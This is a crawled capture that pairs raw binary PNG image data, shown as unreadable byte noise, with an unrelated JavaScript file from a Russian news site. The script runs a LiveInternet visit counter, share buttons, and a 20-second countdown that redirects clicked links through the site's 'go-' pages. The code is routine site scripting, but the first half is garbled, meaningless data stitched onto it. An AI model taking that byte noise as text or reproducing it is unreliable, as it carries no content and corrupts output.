L=DB� ��3��Bj�h���	�gd��`	�`�|Ò	 ��߮*ޱ�l`!	��f��S�Ϥ:c�.8N��eY�eY�eY�eY��0y9�bX\�RJ��޻\�w�N������4�-K�iJ�����6tu�����J�RN��\:s����Ç���>�l:�b� b���rܐ�)HCyH��IR�F���3�V���V
��~� k��@!`
?��[nA�8�	�G���	K�� A�Z��>.1�|�QD��kFh��QX��9	��`S�eb��Y�����?r
�	�50�C�˲,˲,˲,��&�4�z���ϻ�PȾm�����l����������X4�K����e^|������ǎ6M�>bٳ3	],�uَ�yϳmf���Z0 L���B2L��$!��4�I�e���i O(iڰ,%MSI�(��q ��!�:K�
�rAB�)���aX�qQv�����dێ����<�y�t�bQ8��q�z
(P��mT C  bE��c��m2	�Q��V����]�Z��:s��c��޵<=��a����.˲,˲,˲,��C��Ū�#�6�n;���j	Qg	�/iE�K-��J�&F[�Ξ�=1�vj��R�����g���Q�9�� �J��0����V,�j)KV��$bq�Q��%BR��!\�U��D�3\Ì��$�4,/b.�\m� �A��X�*GZ�0� ����Mi����m�R	Z)�EH���B3E4��,k/�5�Z��:b%H�1r�(7��	�:�dG�r�t�%rKe(υ�\h?I���~{��"��8ȗ�҃g�4�Xd��}O�h�η��J.{�eY�eY�eY��-c�
��<��f0���e;�M0���gh[5O�ٙ��=}��܉㱾��!5`�e,L�d,��$� �K$�X$��Xܩm�+Yɚ���U�Dssެ��mhk��ќQ��!USD26��,���h�#^ ��\h������O�]hX�t?��P$�i����1x^E�u��	��	7��q��gz��ˤS��t���X��ɥ����L����r6g��d�$I�A�3I)b�Z�\@\��R��0 $&�G�hhX;�����_�7l�>�0�||�h\�eY�eY�eY���	s5�	~� đ-m�EIx^=<��x����z������N�9C
�44�hhl@M]�45{�+�&�{zG�:����Z���0���>D�I�8c
�=�.ؗ3�z��z���bf���8�BԠ`� ��D&ݦҳ]���+�FG;�FF�3�ӵ٩������"\� R vY��K��G��H��xT��W�����	v�<��o�j��H�eY�eY�eY�eY^W!f���̄)$�3-�|N��i��6�x�ٕǎ��&�vz֐��1)�s����c���k���m�lh9�F������H�Ύ�x�ػr���ڪ�JyشɅ�h?���=��Sm$VH��d1�hQci1C�5�_��9x��x+ ���1�7�E��	3m�f�4k��hC������JQ�;������T�T�p��йTfj�(�g��)B�O� ݺa�}�G~�@ǆ��_FS�i"�*� ���˲,˲,˲,��z
�����������;߿rx`h�;5���f��B���l�0�i	L3�Yɘ�km����jno�l���֯X=���4�f�gQ[���1�|/�{m�e�B#r�v/��0�Bf �H������dma`�q��~vx�}6;�j����q�+�x�]S,jK�|4gEזu���s���gw��=���ۏ#ECC���eY�eY�eY�eY�j���ӫݱ��ɾ��J�̌�_138�3z�=z�|��T*����޾e������1���Ǌ��h0f��.b�-0�DՏ*���9�z�����<��z��p
M�Mw�_|q�P_���`���t���@��Jֶ�D�֭�k�;P$<Iսؖ����> E���c�,˲,˲,˲,���2����'����]9�wBi�.U[�zՎ��w����:��ǐ0O#�4ADj�C`�����"1$+�X���M
��NLL]�9���ĩuG���pb|����k7m<�y�/���o��>GD�t_�eY�eY�eY�忦п���OšӛzZ�G�k^����٩���Tf�귽��TX��C���Gc�Cx�AG�6/%ǧ{���� p�d��ƙO$2�7[�GHo��[��]�K�l�u���T�iX֣0���MZ�eY�eY�eY�������������É֦����SX�&��<o�ª��A�l$^Z�O�u��6� ���֯�5�7f��7��M�Sg�.�mӶ���VR& ���Q.�"b��qy.�eY�eY�eY��5��d��&1��R-a=����T�����g�Ph��k�TX�E4�1���,˲,˲,˲,˫�j�E+���,{��sHU��O���eY�eY�eY�ey���5
pRu9     IEND�B`�

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rudasov.ru/js/main1.js
body_size: 1487
content:
var _ox2ruds1=20;
function _ox1ruds1(){
	var _ox2ruds2="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('ruds_5').innerHTML=_ox2ruds2;
}
function _ox1ruds2(){
	var _ox2ruds3=document.getElementsByTagName('a');
	for(i=0; i<_ox2ruds3.length; i++){
		if(!_ox2ruds3[i].className){
		}else{
			if(_ox2ruds3[i].className  == 'ruds'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds3, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds3);
				}
			}else if(_ox2ruds3[i].className  == 'ruds_1'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds6, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds6);
				}
			}		
		}
	}

	var _ox2ruds39=document.getElementById('idar13');
	if(_ox2ruds39){
		if(typeof _ox2ruds39.addEventListener != 'undefined'){
			_ox2ruds39.addEventListener('click', function(){_ox1ruds25()}, false);
		}else if(typeof _ox2ruds39.attachEvent != 'undefined'){
			_ox2ruds39.attachEvent('onclick', function(){_ox1ruds25()});
		}
	}

}
function _ox1ruds4(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds5(_ox2ruds4){
	self.document.getElementById('ruds_4').innerHTML=_ox2ruds1;
	if(_ox2ruds1 > 0){
		_ox2ruds1-=1;
		window.setTimeout(_ox1ruds5, 1000, _ox2ruds4);
	}else{
		self.location.href="https://rudasov.ru/go-" + _ox2ruds4 + ".html";
			return false;
	}
}
function _ox1ruds3(e){
	e.preventDefault();
	var _ox2ruds5 = (e.target)?e.target:event.srcElement;
	_ox2ruds5 = _ox1ruds4(_ox2ruds5);
	if(!_ox2ruds5)return true;
	if(!_ox2ruds5.id)return true;
	_ox1ruds10();
	self.document.getElementById('ruds_3').style.display='block';
	_ox1ruds5(_ox2ruds5.id);
	return false;
}
function _ox1ruds6(e){
	e.preventDefault();
	var _ox2ruds6 = (e.target)?e.target:event.srcElement;
	_ox2ruds6 = _ox1ruds7(_ox2ruds6);
	if(!_ox2ruds6)return true;
	if(!_ox2ruds6.id)return true;
	_ox1ruds8(_ox2ruds6.id);
	return false;
}
function _ox1ruds7(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds_1')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds8(_ox2ruds7){
		self.location.href="https://rudasov.ru/go-" + _ox2ruds7 + ".html";
		return false;
}
function _ox1ruds10(){
	var _ox2ruds10 = document.createElement('div');
	_ox2ruds10.style.cssText='display:none; position:fixed; top:0; left:0; width:100%; height:3.5rem; line-height:3.5rem; text-align:center; vertical-align:middle; z-index:2500; background-color:rgba(0, 0, 0, .7); color:#fff;';
	_ox2ruds10.id='ruds_3';
	_ox2ruds10.innerHTML='Переход к новости через: <span id="ruds_4">_ox2ruds1</span>';
	document.body && document.body.appendChild(_ox2ruds10);
}
function _ox1ruds23(){
	var _ox2ruds37=["idar6", "idar7", "idar8", "idar9", "idar10"];
	for(let i = 0; i < 5; i++){
		var _ox2ruds36=document.getElementById(_ox2ruds37[i]);
		if(_ox2ruds36){
			if(typeof _ox2ruds36.addEventListener != 'undefined'){
				_ox2ruds36.addEventListener('click', function(){_ox1ruds24((i + 1))}, false);
			}else if(typeof _ox2ruds36.attachEvent != 'undefined'){
				_ox2ruds36.attachEvent('onclick', function(){_ox1ruds24((i + 1))});
			}
		}
	}
}
function _ox1ruds24(_ox2ruds38){
	var _ox2ruds33 = encodeURIComponent(window.document.location);
	var _ox2ruds34 = encodeURIComponent(window.document.title);
	var _ox2ruds35= encodeURIComponent('https://rudasov.ru//images/logo.png');
	if(_ox2ruds38 == 1)window.open("https://www.facebook.com/sharer.php?u=" + _ox2ruds33, 'Share Facebook', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 2)window.open("https://twitter.com/share?text=" + _ox2ruds34 + "&amp;url=" + _ox2ruds33, 'Share Twitter', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 3)window.open("https://vk.com/share.php?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34 + "&amp;image=" + _ox2ruds35, 'Share VK', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 4)window.open("https://www.pinterest.com/pin/create/button/?url=" + _ox2ruds33 + "&amp;media=" +_ox2ruds35 + "&amp;description=" + _ox2ruds34, 'Share Pinterest', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 5)window.open("http://reddit.com/submit?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34, 'Share Reddit', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	return false;
}
function _ox1ruds25(){
	var _ox2ruds40 = document.getElementById('idar12');
	if(_ox2ruds40){
		if(_ox2ruds40.style.height == '100%'){
			_ox2ruds40.style.height='0';
		}else{
			_ox2ruds40.style.height='100%';
		}
	}
}

_ox1ruds1();
_ox1ruds2();
_ox1ruds23();
